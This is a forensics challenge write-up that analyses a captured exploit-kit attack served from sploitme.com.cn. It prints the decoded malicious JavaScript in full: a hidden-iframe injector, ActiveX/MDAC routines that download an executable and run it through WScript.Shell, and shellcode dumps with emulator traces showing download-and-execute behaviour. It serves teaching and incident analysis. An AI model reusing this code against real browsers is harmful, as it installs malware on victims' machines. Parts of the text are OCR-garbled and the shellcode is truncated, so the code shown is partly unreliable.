document.write(unescape("%3C%69%66%72%61%6D%65%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%73
%70%6C%6F%69%74%6D%65%2E%63%6F%6D%2E%63%6E%2F%3F%63%6C%69%63%6B%3D%33%66%65%62%
35%61%36%62%32%66%22%77%69%64%74%68%3D%31%20%68%65%69%67%68%74%3D%31%20%73%74%79%6
C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%20%68%69%64%65%6E%22%3E%3C%2F%69%
66%72%61%6D%65%3E%0A")):
[individual streams/6.pcap.stream.4 0.js.dec]
function Complete(){setTimeout('location.href = "about:blank',2000);}
function CheckIP(){var req=null;try{req=new ActiveXObject("Msxml2.XMLHTTP");}catch(e){try{req=new ActiveXObject("Msxml2.XMLHTTP");}catch(e){try{req=new ActiveXObject("Msxml2.XMLHTTP");}}
ActiveXObject("Microsoft.XMLHTTP");}catch(e){try{req=new XMLHttpRequest();}catch(e){}}}
if(req==null)return"0";req.open("GET","/fg/show.php?get ajax=1&r="+Math.random(),false);req.send(null);if(req.response
Text=="1"){return true;}else{return false;}}
var urltofile='http://sploitme.com.cn/fg/load.php?e=1';var filename='update.exe';function CreateO(o.n){var
r=null;try{r=o.CreateObject(n)}catch(e){}
if(!r){try{r=o.CreateObject(n,")}catch(e){}}
```

| \$ for i in 5 16; do cat ~/scripts/inject.js "individual_streams/\$i.pcap.stream.2_0.js.dec" js > "individual_streams/\$i.pcap.stream.2_0.js.dec2"; cat "individual_streams/\$i.pcap.stream.2_0.js.dec2"; done <iframe height="1" src="http://sploitme.com.cn/?click=3feb5a6b2f" style="visibility: hidden" width="1"></iframe> | | |
|---|--|--|
| <ir><iframe height="1" src="http://sploitme.com.cn/?click=3feb5a6b2f" style="visibility: hidden" width="1"></iframe></ir> | | |
| | | |
| | | |
| Examiner's Comments: | | |

| Question 7. On the malicious URLs at what do you think the variable 's' refers to? List the | Possible Points: 2pts |
|---|-----------------------|
| differences. | |
| Tools Used: | Awarded Points: |

Answer 7.

The 's' variable refers to an ID to distinguished two attackers; we can note that served exploits are different for the two 's'.

As a side note, the terms 'seller', 'reseller', or 'affiliate' are usually used. The seller in returns of favors (usually monetary) redirects users/victims towards an exploit kit. Each seller can propose a different exploit set to the victims of browsing his websites (acquired or compromised). The challenges propose 2 sellers s=3feb5a6b2f and s=84c090bd86, with different exploits.

s=3feb5a6b2f


- function mdac()


s=84c090bd86

- function mdac()
- function aolwinamp()
- function directshow()
- function snapshot()
- function com()
- function spreadsheet()

As a side note:

You can see an example of the seller admin page from the kit.





| Question 8. Which operating system was targeted by the attacks? Which software? And which | Possible Points: 4pts |
|---|-----------------------|
| vulnerabilities? Could the attacks been prevented? | |
| Tools Used: | Awarded Points: |

Answer 8.

$\$ for i in individual_streams/*.dec*; do echo -e "\$RED[\$i]\$NC"; cat "\$i" | grep -oE 'function\ [^\(]*\(\)'; echo; done | grep -v -e '^\$' -e Complete -e Check

... manually removed ...

[individual streams/21.pcap.stream.4 0.js.dec]

function mdac()

function aolwinamp()

function directshow()

function snapshot()

function com()

function spreadsheet()

[individual_streams/6.pcap.stream.4_0.js.dec]

function mdac()

The following vulnerabilities are found:

Mdac: WScript.Shell - MS06-014

- http://carnal0wnage.blogspot.com/2008/08/owning-client-without-and-exploit.html
- http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2006-0003
- http://www.milw0rm.com/exploits/2164

with the following Class IDs (CLSID)

{BD96C556-65A3-11D0-983A-00C04FC29E36} - RDS Data Control / Dataspace

{AB9BCEDD-EC7E-47E1-9322-D4A210617116} - ObjectFactory Class

{0006F033-0000-0000-C000-000000000046} - Outlook Data Object

{0006F03A-0000-0000-C000-00000000046} - Outlook Application

 $\{6e32070a\text{-}766d\text{-}4ee6\text{-}879c\text{-}dc1fa91d2fc3}\}\text{ - MUWebControl Class}$

{6414512B-B978-451D-A0D8-FCFDF33E833C} - WUWebControl Class

{7F5B7F63-F06F-4331-8A26-339E03C0AE3D} - WMI Object Broker

{06723E09-F4C2-43c8-8358-09FCD1DB0766} - VsmIDE.DTE

{639F725F-1B2D-4831-A9FD-874847682010} - DExplore Application Object, DExplore. AppObj. 8.0

{BA018599-1DB3-44f9-83B4-461454C84BF8} - Microsoft Visual Studio DTE, Object, VisualStudio.DTE.8.0

{D0C07D56-7C69-43F1-B4A0-25F5A11FAB19} - Microsoft DbgClr DTE Object, Microsoft.DbgClr.DTE.8.0

{E8CCCDDF-CA28-496b-B050-6C07C962476B} - VsaIDE.DTE

Aolwinamp: IWinAmpActiveX.ConvertFile

http://www.securityfocus.com/bid/35028

http://retrogod.altervista.org/9sg_aol_ampx_bof.html

Directshow: 'msvidctl.dll' - MS09-032 - MS09-037

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-0015

0955AC62-BF2E-4CBA-A2B9-A63F772D46CF

Snapshot: MSOffice Snapshot Viewer-MS08-041

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-2463

F0E42D50-368C-11D0-AD81-00A0C90DC8D9

Com: 'msdds.dll' COM Object - MS05-052

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2005-2127

EC444CB6-3E7E-4865-B1C3-0DE72EF39B3F

Spreadsheet: OWC10.Spreadsheet - MS09-43

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-1136

As a side note, ms09002 was activated in the kit too, but it was not triggered here somehow. Refer to kit's picture above (previous question).

Note: wepawet and jsunpack can help sometimes:

http://wepawet.cs.ucsb.edu/view.php?hash=e827460c0b6699922ac5a8e11fc3d3e2&type=js

http://wepawet.cs.ucsb.edu/view.php?hash=b906014e9fcc31a849f97bebac475df5&type=js

http://jsunpack.jeek.org/dec/go?report=0b7b09ad70128b1f5a3c22d301e0fecbc4a8b59a

Exploits target MS Windows OS and other MS software like Internet Explorer & MS Office as well as the popular AOL Winamp media player

Most of the vulnerabilities have now been patched (except apparently the aolwinamp). It already was the case at the time of proposal). Updating all the software involved would have prevented most of the successful attacks.

| Examiner's | Comments: |
|------------|--------------|
| Lammers | Communities. |

| Question 9. What actions does the shellcodes perform? Please list the shellcodes (+md5 of the | Possible Points: 8pts |
|--|-----------------------|
| binaries). What's the difference between them? | |
| Tools Used: www.honeynor.no/tools/s2b.py / http://sandsprite.com/shellcode_2_exe.php, libemu | Awarded Points: |
| (http://libemu.carnivore.it/), chaosreader.pl, spidermonkey (www.mozilla.org/js/spidermonkey/) | |
| A | |

Answer 9.

Get the page containing the shellcodes above mentioned.

\$ for i in `js 2.js | grep -oE 'unescape\(\"[^\"]{50}[^\"]*\"' | cut -d '"' -f2`; do echo "\$i" | s2b.py > `mktemp -q shellcode.XXXXXX; done

\$ Is -1 shellcode.*

shellcode.KOwUDT shellcode.XFxxmV shellcode.epJYL5 shellcode.xG9cLy

\$ md5 shellcode.*

MD5 (shellcode.KQwUDT) = 1dacf1fbf175fe5361b8601e40deb7f0 MD5 (shellcode.XFxxmV) = 41d013ae668ceee5ee4402bcea7933ce MD5 (shellcode.epJYL5) = 22bed6879e586f9858deb74f61b54de4 MD5 (shellcode.xG9cLy) = 9167201943cc4524d5fc59d57af6bca6

\$ xxd shellcode.KOwUDT

```
0000000: 33c0 648b 4030 780c 8b40 0c8b 701c ad8b
                                                  3.d.@0x..@..p...
0000010: 5808 eb09 8b40 348d 407c 8b58 3c6a 445a
                                                  X....@4.@|.X<jDZ
0000020: dle2 2be2 8bec eb4f 5a52 83ea 5689 5504
                                                  ..+....OZR..V.U.
0000030: 5657 8b73 3c8b 7433 7803 f356 8b76 2003
                                                  VW.s<.t3x..V.v
0000040: f333 c949 5041 ad33 ff36 0fbe 1403 38f2
                                                  .3.IPA.3.6....8.
0000050: 7408 c1cf 0d03 fa40 ebef 583b f875 e55e
                                                  t.....@..X;.u.^
0000060: 8b46 2403 c366 8b0c 488b 561c 03d3 8b04
                                                   .F$..f..H.V....
                                                   ..._^P...}.WR.3..
0000070: 8a03 c35f 5e50 c38d 7d08 5752 b833 ca8a
                                                   [....2....o.e.
0000080: 5be8 a2ff ffff 32c0
                             8bf7 f2ae 4fb8 652e
0000090: 6578 ab66
                   9866 abb0
                             6c8a e098 5068
                                            6f6e
                                                  ex.f.f..l...Phon
00000a0: 2e64 6875
                   726c 6d54
                             b88e 4e0e ecff
                                                   .dhurlmT..N...U.
00000b0: 9350
             33c0 5050 568b 5504 83c2 7f83
                                                   .P3.PPV.U....1
                                            c231
00000c0: 5250 b836 la2f
                        70ff 5504 5b33 ff57 56b8
                                                  RP.6./p.U.[3.WV.
00000d0: 98fe 8a0e ff55 0457 b8ef cee0 60ff 5504
                                                  .....W.U.`.U.
                                                  http://sploitme.
00000e0: 6874 7470 3a2f 2f73 706c 6f69 746d 652e
00000f0: 636f 6d2e 636e 2f66 672f 6c6f 6164 2e70
                                                  com.cn/fg/load.p
0000100: 6870 3f65 3d34
                                                  hp?e=4
```

If libemu isn't been used, getting the strings of the shellcode binary would have given a strongs idea of the purpose:

\$ strings shellcode.KQwUDT

@0x

X<jDZ

e.ex

Phon.dhurlmT

http://sploitme.com.cn/fg/load.php?e=4

\$ for i in shellcode.*; do sctest -Ss 1000000 < "\$i" > "\$i.decoded"; done

```
$ ls -1 shellcode.*decoded
shellcode.KQwUDT.decoded
shellcode.XFxxmV.decoded
shellcode.epJYL5.decoded
shellcode.xG9cLy.decoded
$ cat shellcode.KQwUDT.decoded
userhooks.c:132 user hook ExitThread
ExitThread(0)
stepcount 295995
DWORD GetTempPathA (
    DWORD nBufferLength = 136;
    LPTSTR lpBuffer = 0x0012fe18 =>
          = "c:\tmp\";
) = 7;
HMODULE LoadLibraryA (
    LPCTSTR lpFileName = 0x0012fe04 =>
          = "urlmon.dll";
) = 0x7df20000;
HRESULT URLDownloadToFile (
    LPUNKNOWN pCaller = 0x000000000 =>
        none;
    LPCTSTR szURL = 0x004170e0 =>
          = "http://sploitme.com.cn/fg/load.php?e=4";
    LPCTSTR szFileName = 0x0012fe18 =>
          = "e.exe";
    DWORD dwReserved = 0;
    LPBINDSTATUSCALLBACK lpfnCB = 0;
) = 0;
UINT WINAPI WinExec (
    LPCSTR lpCmdLine = 0x0012fe18 =>
          = "e.exe";
    UINT uCmdShow = 0;
) = 32;
void ExitThread (
    DWORD dwExitCode = 0;
) =
    0;
It downloads then execute an executable file.
$ for i in shellcode.*decoded; do diff `ls -1 shellcode.*decoded | head -n1 ` "$i"; done
19c19
<
           = "http://sploitme.com.cn/fg/load.php?e=4";
           = "http://sploitme.com.cn/fg/load.php?e=3";
19c19
           = "http://sploitme.com.cn/fg/load.php?e=4";
<
           = "http://sploitme.com.cn/fg/load.php?e=7";
19c19
           = "http://sploitme.com.cn/fg/load.php?e=4";
<
>
           = "http://sploitme.com.cn/fg/load.php?e=8";
```

| It loads a different payload. For example: in file:///tmp/suspicious-time/chaos/session_0035.http.html (chaosreader.pl) |
|---|
| GET /fg/load.php?e=1 HTTP/1.1 Accept: */* |
| Accept-Language: en-us |
| Referer: http://sploitme.com.cn/fg/show.php?s=84c090bd86 |
| Accept-Encoding: gzip, deflate |
| User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) |
| Host: sploitme.com.cn |
| Connection: Keep-Alive |
| HTTP/1.1 200 OK |
| Date: Tue, 02 Feb 2010 19:06:43 GMT |
| Server: Apache/2.2.9 (Ubuntu) PHP/5.2.6-2ubuntu4.6 with Suhosin-Patch |
| X-Powered-By: PHP/5.2.6-2ubuntu4.6 |
| Cache-Control: no-cache, must-revalidate |
| Expires: Sat, 26 Jul 1997 05:00:00 GMT |
| Accept-Ranges: bytes |
| Content-Length: 12288 |
| Content-Disposition: inline; filename=video.exe |
| Keep-Alive: timeout=15, max=98 |
| Connection: Keep-Alive |
| Content-Type: application/octet-stream |
| MZ |
| [truncated] |
| |
| For an exemple of a full manual analysis of a shellcode: http://securitylabs.websense.com/content/Blogs/2612.aspx |
| |
| Examiner's Comments: |
| |

| Question 10. Was there malware involved? What is the purpose of the malware(s)? (We are not | Possible Points: 4pts | | | | |
|---|-----------------------|--|--|--|--|
| looking for a detailed malware analysis for this challenge) | • | | | | |
| Tools Used: | Awarded Points: | | | | |
| Answer 10. | | | | | |
| As the previous question showed, executables are involved. Apparently all similar here: | | | | | |
| \$ for i in `file * grep PE cut -d ':' -f1`; do md5 "\$i"; done MD5 (session_0016.part_03.data) = 52312bb96ce72f230f0350e78873f791 MD5 (session_0016.part_04.data) = 52312bb96ce72f230f0350e78873f791 MD5 (session_0035.part_03.data) = 52312bb96ce72f230f0350e78873f791 MD5 (session_0035.part_04.data) = 52312bb96ce72f230f0350e78873f791 MD5 (session_0039.part_01.data) = 52312bb96ce72f230f0350e78873f791 | | | | | |
| As the questions asked about the malware did not ask for a detailed analysis, the strings enumeration and insight about it would be sufficient: | | | | | |
| \$ strings session_0035.part_04.data !This program cannot be run in DOS mode. | | | | | |
| .text | | | | | |
| `.data | | | | | |
| .rdata | | | | | |
| (a).bss | | | | | |
| .idata | | | | | |
| [Garbage] ← some garbage has been removed. | | | | | |
| urlRetriever | | | | | |
| "C:\Program Files\Internet Explorer\iexplore.exe" "%s" | | | | | |
| Starting IE -LIBGCCW32-EH-3-MINGW32 w32_sharedptr->size == sizeof(W32_EH_SHARED) /opt/local/var/macports/build/ opt local var macports sources rsync.macports.org release ports cross i386-mingw32- | | | | | |
| | | | gcc/work/gcc-3.4.5-20060117-1/gcc/config/i386/w32-shared-ptr.c | | |
| | | | GetAtomNameA (atom, s, sizeof(s)) $!= 0$ | | |
| | | | AddAtomA | | |
| CloseHandle | | | | | |
| CreateFileA | | | | | |
| ExitProcess | ļ | | | | |
| FindAtomA | | | | | |
| FormatMessageA | | | | | |
| GetAtomNameA | | | | | |
| GetCommandLineA | | | | | |
| GetLastError | | | | | |
| GetModuleFileNameA | | | | | |
| GetModuleHandleA | | | | | |
| GetStartupInfoA | | | | | |
| ReadFile | | | | | |
| SetFilePointer | | | | | |
| SetUnhandledExceptionFilter | | | | | |
| WinExec | | | | | |
| strdup | | | | | |
| strup getmainargs | | | | | |
| p environ | | | | | |
| p fmode | | | | | |
| set_app_type | | | | | |
| assert | | | | | |
| | | | | | |

| _cexit | |
|--------------|--|
| _iob | |
| _onexit | |
| _setmode | |
| abort | |
| atexit | |
| free | |
| malloc | |
| signal | |
| sprintf | |
| strlen | |
| strncmp | |
| MessageBoxA | |
| KERNEL32.dll | |
| msvcrt.dll | |
| msvcrt.dll | |
| USER32.dll | |

urlRetriever|http://www.honeynet.org

As the highlighted strings may imply, the 'malware' created purposely for the challenge just start Internet Explorer on the URL http://www.honeynet.org, thus the traffic to this site found earlier.

Examiner's Comments:

| UXVlc3Rpb24gQm9udXMgKGZvciBmdW4pLiBBZGRpdGlvbmFsIDEgcG9pbnQgZm9yOiAKV2h | Possible Points: |
|--|------------------|
| h | |
| dCBjYW4geW91IHRlbGwgYWJvdXQgZGF0ZXMvdGltZT8gQW55dGhpbmcgd3Jvbmc/IENhbiB5 | |
| b3UgcHJvcG9zZSBhIHBsYXVzaWJsZSBleHBsYW5hdGlvbj8KRG8geW91IHRoaW5rIHRoYXQg | |
| dGhlIG5ldHdvcmsgY2FwdHVyZSAocGNhcCkgd2FzIG1hZGUgb24gYSBsaXZlIGVudmlyb25t | |
| ZW50PyAK | |
| Tools Used: | Awarded Points: |

Base64 decoded:

Question Bonus (for fun). Additional 1 point for:

What can you tell about dates/time? Anything wrong? Can you propose a plausible explanation?

Do you think that the network capture (pcap) was made on a live environment?

Answer Bonus.

From the diference between the dates in the pcap and the date given at the bottom of the osCommerce page, one can tell something is wrong. ;)

All the HTTP encapsulated payloads contains that date:

\$ tshark -t ad -r suspicious-time.pcap -V | grep Feb | grep Date | head -n2

Date: Tue, 02 Feb 2010 19:05:12 GMT\r\n Date: Tue, 02 Feb 2010 19:05:12 GMT\r\n

However the pcap says otherwise:

\$ tshark -t ad -r suspicious-time.pcap | head -n2

The pcap has been edited! Editcap has been used.

The real reason from it was that virtualbox when using the following command, the dates were set to start at/on 1970-01-01 01:00:00.000000 but the clock inside the VM were correct:

VBoxManage modifyvm "XP-Clone-1" -nictrace1 on -nictracefile1 "/tmp/virtual pcap 1/suspicious-time.pcap"

Authors of the challenge didn't scrub the packets correctly when editing the date. It allowed then to add a question in the challenge to make you scratch your head. It has nothing to do with the attack strategy.

The exploit kit to make sure the pages won't be cached, force the expiry date to an old date.

\$ tshark -t ad -r suspicious-time.pcap -V | grep Expires | sort

```
Expires: -1\r\n < -- error
Expires: Sat, 26 Jul 1997 05:00:00 GMT\r\n
Expires: Sun, 19 Nov 1978 05:00:00 GMT\r\n
Expires: Sun, 19 Nov 1978 05:00:00 GMT\r\n
Expires: Sun. 19 Nov 1978 05:00:00 GMT\r\n
Expires: Thu, 19 Nov 1981 08:52:00 GMT\r\n
Expires: Wed, 17 Sep 1975 21:32:10 GMT\r\n
Expires: Wed, 19 Apr 2000 11:43:43 GMT\r\n
Expires: Wed, 19 Apr 2000 11:43:45 GMT\r\n
Expires: Wed, 19 Apr 2000 11:44:00 GMT\r\n
```

As a side note, in php it's being used by sending the following as the first commands: <?php
header("Cache-Control: no-cache, must-revalidate");
header("Expires: Sat, 26 Jul 1997 05:00:00 GMT");
[...]

Examiner's Comments:

Total awarded points:

Appendixes below:

- Javascript files formatted by: http://gosu.pl/dhtml/JsDecoder.html
- Python program (thanks Buffer) to parse peap files into html and is
- Javascript declaration file to prepend the malicious scripts to be decoded by spidermonkey

File: individual streams/1.pcap.stream.4 0.js.dec

```
function \ Complete() \{ setTimeout('location.href = "about:blank', 2000); \} \\ function \ CheckIP() \{ var \ req=null; try \{ req=new \ ActiveXObject("Msxml2.XMLHTTP"); \} catch(e) \{ try \{ req=new \ ActiveXObject("Microsoft.XMLHTTP"); \} catch(e) \{ try \{ req=new \ XMLHttpRequest(); \} catch(e) \} \} \\ if(req==null) return"0"; req.open("GET", "/fg/show.php?get_ajax=1 \&r="+Math.random(), false); req.send(null); if(req.response \ Text=="1") \{ return \ true; \} else \{ return \ false; \} \} \\ Complete();
```

File: individual_streams/5.pcap.stream.2_0.js.dec

document.write(unescape("%3C%69%66%72%61%6D%65%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%73%70%6C%6F%69%74%6D%65%2E%63%6F%6D%2E%63%6E%2F%3F%63%6C%69%63%6B%3D%33%66%65%62%35%61%36%62%32%66%22%77%69%64%74%68%3D%31%20%68%65%69%67%68%74%3D%31%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%20%68%69%64%64%65%6E%22%3E%3C%2F%69%66%72%61%6D%65%3E%0A"));

File: individual streams/5.pcap.stream.2 0.js.dec2

<iframe src="http://sploitme.com.cn/?click=3feb5a6b2f"width=1 height=1 style="visibility: hidden"></iframe>

File: individual_streams/6.pcap.stream.4_0.js.dec

```
function Complete()
   setTimeout('location.href = "about:blank', 2000);
function CheckIP()
   var req = null;
   try {
       req = new ActiveXObject("Msxml2.XMLHTTP");
   catch (e)
       try {
           reg = new ActiveXObject("Microsoft.XMLHTTP");
       catch (e) {
           try {
               req = new XMLHttpRequest();
           catch (e) {}
   if (req == null) {
       return "0";
   req.open("GET", "/fg/show.php?get ajax=1&r=" + Math.random(), false);
   req.send(null);
   if (req.responseText == "1") {
       return true;
   else {
       return false;
```

```
var urltofile = 'http://sploitme.com.cn/fg/load.php?e=1';
var filename = 'update.exe';
function CreateO(o, n)
    var r = null;
    try {
        r = o.CreateObject(n)
    catch (e) {}
    if (!r) {
        try {
            r = o.CreateObject(n, ")
        catch (e) {}
    if (!r) {
        try {
            r = o.CreateObject(n, ", ")
        catch (e) {}
    if (!r) {
        try {
           r = o.GetObject(", n)
        catch (e) {}
    if (!r) {
        try {
            r = o.GetObject(n, ")
        catch (e) {}
    if (!r) {
        try {
           r = o.GetObject(n)
        catch (e) {}
    return r;
function Go(a)
    var s = CreateO(a, 'WScript.Shell');
    var o = CreateO(a, 'ADODB.Stream');
    var e = s.Environment('Process');
    var xhr = null;
    var bin = e.Item('TEMP') + '\\' + filename;
    try {
        xhr = new XMLHttpRequest();
    catch (e)
        try {
            xhr = new ActiveXObject('Microsoft.XMLHTTP');
```

```
catch (e) {
           xhr = new ActiveXObject('MSXML2.ServerXMLHTTP');
   if (!xhr) {
       return (0);
   xhr.open('GET', urltofile, false) xhr.send(null);
   var filecontent = xhr.responseBody;
   o.Type = 1;
   o.Mode = 3;
   o.Open();
   o.Write(filecontent);
   o.SaveToFile(bin, 2);
   s.Run(bin, 0);
function mdac()
   var i = 0;
   var objects = new Array('{BD96C556-65A3-11D0-983A-00C04FC29E36}', '{BD96C556-65A3-11D0-983A-
00C04FC29E36}',
   '{AB9BCEDD-EC7E-47E1-9322-D4A210617116}','{0006F033-0000-0000-C000-000000000046}','{0006F03A-0000-
0000-C000-000000000046}',
   '{6e32070a-766d-4ee6-879c-dc1fa91d2fc3}', '{6414512B-B978-451D-A0D8-FCFDF33E833C}', '{7F5B7F63-F06F-
4331-8A26-339E03C0AE3D}',
   '{06723E09-F4C2-43c8-8358-09FCD1DB0766}','{639F725F-1B2D-4831-A9FD-874847682010}','{BA018599-1DB3-
44f9-83B4-461454C84BF8}',
   '{D0C07D56-7C69-43F1-B4A0-25F5A11FAB19}', '{E8CCCDDF-CA28-496b-B050-6C07C962476B}', null);
   while (objects[i])
       var a = null;
       if (objects[i].substring(0, 1) == '\{')
           a = document.createElement('object');
           a.setAttribute('classid', 'clsid:' + objects[i].substring(1, objects[i].length - 1));
       else {
           try {
              a = new ActiveXObject(objects[i]);
           catch (e) {}
       if (a)
           try
              var b = CreateO(a, 'WScript.Shell');
              if (b) {
                  if (Go(a)) {
                      if (CheckIP()) {
                          Complete();
                      else {
                         Complete();
```

```
    return true;
}

catch (e) {}

i++;
}

Complete();
}

mdac();
```

File: individual streams/16.pcap.stream.2 0.js.dec

 $\label{eq:commutation} document.write(unescape("%3C%69%66%72%61%6D%65%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%73%70%6C%6F%69%74%6D%65%2E%63%6F%6D%2E%63%6E%2F%3F%63%6C%69%63%6B%3D%33%66%65%62%35%61%36%62%32%66%22%77%69%64%74%68%3D%31%20%68%65%69%67%68%74%3D%31%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%20%68%69%64%64%65%6E%22%3E%3C%2F%69%66%72%61%6D%65%3E%0A"));$

File: individual_streams/16.pcap.stream.2_0.js.dec2

<iframe src="http://sploitme.com.cn/?click=3feb5a6b2f"width=1 height=1 style="visibility: hidden"></iframe>

individual_streams/18.pcap.stream.2_0.js.dec

<iframe src="http://sploitme.com.cn/?click=84c090bd86" width=1 height=1 style="visibility: hidden"></iframe>

File: individual_streams/21.pcap.stream.4_0.js.dec

```
function Complete()
   setTimeout('location.href = "about:blank', 2000);
function CheckIP()
   var req = null;
   try {
       req = new ActiveXObject("Msxml2.XMLHTTP");
   catch (e)
        try {
           req = new ActiveXObject("Microsoft.XMLHTTP");
        catch (e) {
           try {
               req = new XMLHttpRequest();
           catch (e) {}
   if (req == null) {
       return "0";
   req.open("GET", "/fg/show.php?get_ajax=1&r=" + Math.random(), false);
   req.send(null);
   if (req.responseText == "1") {
       return true;
   else {
       return false;
var urltofile = 'http://sploitme.com.cn/fg/load.php?e=1';
var filename = 'update.exe';
function CreateO(o, n)
   var r = null;
   try {
       r = o.CreateObject(n)
   catch (e) {}
   if (!r) {
       try {
           r = o.CreateObject(n, ")
       catch (e) {}
   if (!r) {
           r = o.CreateObject(n, ", ")
       catch (e) {}
```

```
if (!r) {
        try {
           r = o.GetObject(", n)
        catch (e) {}
    if (!r) {
        try {
            r = o.GetObject(n, ")
        catch (e) {}
    if (!r) {
        try {
           r = o.GetObject(n)
        catch (e) {}
    return r;
function Go(a)
    var s = CreateO(a, 'WScript.Shell');
    var o = CreateO(a, 'ADODB.Stream');
    var e = s.Environment('Process');
    var xhr = null;
    var bin = e.Item('TEMP') + '\\' + filename;
    try {
        xhr = new XMLHttpRequest();
    catch (e)
        try {
            xhr = new ActiveXObject('Microsoft.XMLHTTP');
        catch (e) {
            xhr = new ActiveXObject('MSXML2.ServerXMLHTTP');
    if (!xhr) {
        return (0);
    xhr.open('GET', urltofile, false) xhr.send(null);
    var filecontent = xhr.responseBody;
    o.Tvpe = 1;
    o.Mode = 3;
    o.Open();
    o.Write(filecontent);
    o.SaveToFile(bin, 2);
    s.Run(bin, 0);
function mdac()
    var i = 0;
```

```
var objects = new Array('{BD96C556-65A3-11D0-983A-00C04FC29E36}', '{BD96C556-65A3-11D0-983A-00C04FC29E36}', '
00C04FC29E36}',
   '{AB9BCEDD-EC7E-47E1-9322-D4A210617116}','{0006F033-0000-0000-C000-000000000046}','{0006F03A-0000-
0000-C000-000000000046}',
   '{6e32070a-766d-4ee6-879c-dc1fa91d2fc3}', '{6414512B-B978-451D-A0D8-FCFDF33E833C}', '{7F5B7F63-F06F-
4331-8A26-339E03C0AE3D}',
   '{06723E09-F4C2-43c8-8358-09FCD1DB0766}', '{639F725F-1B2D-4831-A9FD-874847682010}', '{BA018599-1DB3-
44f9-83B4-461454C84BF8}',
   '{D0C07D56-7C69-43F1-B4A0-25F5A11FAB19}', '{E8CCCDDF-CA28-496b-B050-6C07C962476B}', null);
   while (objects[i])
       var a = null;
       if (objects[i].substring(0, 1) == '{'}
           a = document.createElement('object');
           a.setAttribute('classid', 'clsid:' + objects[i].substring(1, objects[i].length - 1));
       else {
           try {
               a = new ActiveXObject(objects[i]);
           catch (e) {}
       if (a)
           try
               var b = CreateO(a, 'WScript.Shell');
               if (b) {
                  if (Go(a)) {
                      if (CheckIP()) {
                          Complete();
                      else {
                          aolwinamp();
                      return true;
           catch (e) {}
       i++;
   aolwinamp();
function aolwinamp()
   try
       var obj = document.createElement('object');
       document.body.appendChild(obj);
       obj.id = 'IWinAmpActiveX';
       obj.width = '1';
       obi.height = '1':
```

```
obj.data = './directshow.php':
          obj.classid = 'clsid:0955AC62-BF2E-4CBA-A2B9-A63F772D46CF';
          var shellcode =
unescape ("\%uC033\%u8B64\%u3040\%u0C78\%u408B\%u8B0C\%u1C70\%u8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u7C40Mu8BAD\%u0858\%u09EB\%u7C40Mu8BAD\%u0858\%u09EB\%u7C40Mu8BAD\%u0858\%u09EB\%u7C40Mu8BAD\%u0858\%u09EB\%u7C40Mu8BADWu0858\%u09EB\%u7C40Mu8BADWu0858\%u09EB\%u7C40Mu8BADWu0858\%u09EB\%u7C40Mu8BADWu0858\%u09EB\%u7C40Mu8BADWu0858\%u09EB\%u7C40Mu8BADWu0858\%u09EB\%u7C40Mu8BADWu0858\%u09EB\%u7C40Mu8BADWu0858\%u09EB\%u7C40Mu8BADWu0858\%u09EB\%u7C40Mu8BADWu0858\%u09EBWu0858Wu0858Wu09EBWu0858Wu09EBWu085Wu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EWWu09EBWu09EBWu09EWW009EWW009EWU09EWW009EWW009EBWu09EBWu09EBWu09EWW009EWW009EWW009EWW
